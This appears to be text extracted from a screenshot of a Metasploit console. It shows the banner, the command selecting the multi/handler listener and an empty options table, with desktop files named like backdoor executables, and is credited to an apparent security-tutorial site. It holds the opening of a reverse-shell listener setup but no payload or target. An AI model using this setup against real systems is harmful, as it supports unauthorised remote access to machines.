 POD.exe
navebackdoor.exe
Untitled Folder 2
root@lab: ~
File Edit View Search Terminal Help
Save your shells from AV! Upgrade to advanced AV evasion using dynamic
exe templates with Metasploit Pro -- type 'go_pro' to launch it now.
=[ metasploit v4.6.0-dev [core:4.6 api:1.0]
+ -- --=[ 1068 exploits - 670 auxiliary - 179 post
+ -- --=[ 277 payloads - 29 encoders - 8 nops
msf > use exploit/multi/handler
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
drops.wooyun.org